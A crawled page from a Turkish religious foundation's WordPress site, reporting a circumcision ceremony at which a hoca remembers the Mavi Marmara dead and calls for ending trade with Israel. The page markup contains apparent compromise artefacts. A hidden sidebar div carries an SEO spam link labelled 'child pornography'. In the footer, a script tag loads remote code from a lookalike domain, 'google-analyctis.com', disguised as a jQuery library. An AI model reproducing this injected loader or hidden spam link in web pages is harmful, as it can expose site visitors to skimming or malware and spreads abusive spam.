

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/duyurular/mavi-marmaradaki-sehitlerimizi-yad-ederken.html
body_size: 5924
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Mavi Marmara’daki Şehitlerimizi Yâd Ederken… - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Mavi Marmara&#8217;daki Şehitlerimizi Yâd Ederken&#8230;</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/gallery/yeni_haberimage3/sunnet-28-05-2012.jpg" />
<br><br>

            	<p style="text-align: left;" align="center"><strong>MAVİ MARMARA’DAKİ ŞEHİTLERİMİZİ YÂD EDERKEN SURİYE’YE YAPILANIN İSRAİL’E DE YAPILMASI</strong></p>
<p>&nbsp;</p>
<p>Fatih Medreseleri Heyet üyelerinden Selim Ulusal hocamız evladı için sünnet merasimi düzenledi. Merasim aşrı şerif ile başladı.<br />
Sünnet davetine katılan Masum Bayraktar Hoca Efendi programdan sonra sorulan bazı sorulara cevap verdi;</p>
<p>&nbsp;</p>
<p>Hoca Efendi; <strong>“Mavi Marmara’da şehit olanların 2. seneyi devriyesinde unutulmamasının önemine değindi. Avrupa’da bir Müslüman sporcu formasının altından Filistin yazılı tişört ile eylem yapıyorsa, iki gayrimüslim heykeltıraş Mavi Marmara şehitleri anısınaİspanya’da bir anıt dikiyorsa, Mavi Marmara şehitlerini yâd etmek adına dünyanın çeşitli ülkelerinden aktivistler destek olmak adına eylemler yapıyorsa bizler neler yapmalıyız” </strong>dedi.</p>
<p>&nbsp;</p>
<p align="center"><strong>HÜKÜMETTEN DİK DURUŞ</strong></p>
<p>&nbsp;</p>
<p>İsrail’in davadan vazgeçmeleri için şehit yakınlarına yaptığı ahlaksız teklifi tereddütsüz red eden kardeşlerimizi canı gönülden tebrik ederiz. Bu konudaki hükümetimizin dik duruşu devam etmelidir. Ancak yıllardır süre gelen İsrail ile Türkiye’nin kriz sonraları ithalat ve ihracat rakamlarının artması 9 şehidimizin şehadetinden sonra da tekrarlanmamalı ve Suriye ile ipler nasıl koparıldıysa İsrail ile derhal bu ilişkiler sonlandırılmalıdır ki şehitlerimizin canı sızlamasın.</p>
<p>&nbsp;</p>
<p>Bizler şehitlerimizi anmak ve arkasından dua etmekten öte bir şeyler yapmalıyız. Tabi ki dua ve hatimler çok önemli ama zalim zulüm yaptığı ile kalmamalıdır. Türk milleti adına 9 şehidimizin unutulmaması temennisinde bulunuyoruz.</p>
<p>&nbsp;</p>
<p>Konuşmasının sonunda; <strong>“Bizlerde inşallah kendilerine dua, tesbihat ve hatimlerle yâd edeceğiz. Mevla kendilerini makamların en yücesi olan şehitlik makamına eriştirdiği gibi huzuru ilahiye de cemaliyle şereflendirsin”</strong> diyerek sözlerini tamamladı.</p>
<p>&nbsp;</p>
<p>Merasim ikram ve tebrik konuşmaları ile sona erdi.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/mtk-olarak-kurslarimizi-ziyaret-edip-denetlemeye-devam-ediyoruz.html" rel="bookmark" title="MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz">MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/duyurular/mavi-marmaradaki-sehitlerimizi-yad-ederken.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Mavi Marmara&#8217;daki Şehitlerimizi Yâd Ederken&#8230; https://www.fatihmedreseleri.net/duyurular/mavi-marmaradaki-sehitlerimizi-yad-ederken.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/duyurular/mavi-marmaradaki-sehitlerimizi-yad-ederken.html&amp;title=Mavi Marmara&#8217;daki Şehitlerimizi Yâd Ederken&#8230;"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p><a href="https://www.fatihmedreseleri.net/etiket/efendi-hazretleri" rel="tag">efendi hazretleri</a>, <a href="https://www.fatihmedreseleri.net/etiket/fatih-medreseleri" rel="tag">Fatih Medreseleri</a>, <a href="https://www.fatihmedreseleri.net/etiket/fatih-medreseleri-kimdir" rel="tag">fatih medreseleri kimdir</a>, <a href="https://www.fatihmedreseleri.net/etiket/ismailaga" rel="tag">ismailağa</a>, <a href="https://www.fatihmedreseleri.net/etiket/kuran-egitimi" rel="tag">kuran eğitimi</a>, <a href="https://www.fatihmedreseleri.net/etiket/kuran-ogrenmek-istiyorum" rel="tag">kuran öğrenmek istiyorum</a>, <a href="https://www.fatihmedreseleri.net/etiket/mahmut-efendi-hazretleri" rel="tag">mahmut efendi hazretleri</a>, <a href="https://www.fatihmedreseleri.net/etiket/masum-bayraktar-hoca" rel="tag">masum bayraktar hoca</a>, <a href="https://www.fatihmedreseleri.net/etiket/masum-hoca-kimdir" rel="tag">Masum Hoca kimdir</a></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb6bb95ec2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='3603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -41
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});